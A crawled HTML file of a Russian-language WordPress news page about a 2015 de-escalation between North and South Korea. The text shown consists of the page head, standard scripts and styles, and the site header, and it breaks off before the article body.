

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2015/08/24/kndr-i-yuzhnaya-koreya-xvatilo-uma-ostanovitsya/
body_size: 16184
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>КНДР и Южная Корея. Хватило ума остановиться. &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;КНДР и Южная Корея. Хватило ума остановиться.&raquo;" href="https://wikilex.com.ua/2015/08/24/kndr-i-yuzhnaya-koreya-xvatilo-uma-ostanovitsya/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/30688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2015/08/24/kndr-i-yuzhnaya-koreya-xvatilo-uma-ostanovitsya/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=30688' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F24%2Fkndr-i-yuzhnaya-koreya-xvatilo-uma-ostanovitsya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F08%2F24%2Fkndr-i-yuzhnaya-koreya-xvatilo-uma-ostanovitsya%2F&#038;format=xml" />
<meta name="description" content="Еще утром руководство Северной Кореи строило планы о ведении активных военных действий против своего южного соседа. Шаткое перемирие, а КНДР и Южная Корея до сих пор находятся в состоянии войны, начавшейся весной 1950 года, могло быть нарушено и.... страшно подумать о том, что могло произойти.">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-30688 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, http://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
